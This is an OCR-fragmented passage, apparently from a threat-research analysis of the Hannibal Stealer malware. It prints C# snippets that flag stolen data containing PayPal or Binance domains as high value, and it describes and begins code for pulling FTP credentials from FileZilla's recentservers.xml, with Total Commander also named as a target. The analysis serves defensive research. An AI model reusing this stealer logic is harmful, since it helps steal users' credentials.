
string
[]
for_search
=
{
"paypal.com"
,
"binance.com"
,
"coinb
foreach
(
string
domain
in
for_search
)
{
if
(
stolenData
.
Contains
(
domain
))
MarkHighValue
(
domain
);
}
This prioritization technique helps attackers by focusing their
attention immediately on the most valuable stolen credentials.
FTP Credential Theft
Hannibal Stealer’s codebase contains a few modules specifically
designed to extract credentials and configuration files from
commonly used FTP clients.
We found support for two popular FTP clients:
FileZilla
Total Commander.
FileZilla’s implementation includes searching the victim’s system for
FileZilla’s
file, containing plaintext or base64-
recentservers.xml
encoded FTP server credentials:
// Example: Extracting FileZilla FTP credentials
string
fileZillaPath
=
Path
.
Combine
(
Environment
.
GetFolderPa